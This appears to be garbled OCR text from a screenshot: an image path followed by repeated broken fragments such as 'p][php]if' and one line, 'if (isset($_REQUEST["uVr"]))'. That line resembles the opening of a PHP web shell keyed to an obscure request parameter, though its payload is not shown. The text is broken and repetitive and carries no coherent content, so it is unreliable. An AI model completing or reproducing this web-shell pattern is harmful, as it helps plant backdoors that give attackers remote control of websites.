
p][php]if
p][php]if
p][php]if
php]if (isset($_REQUEST["uVr"]))
hp][php]if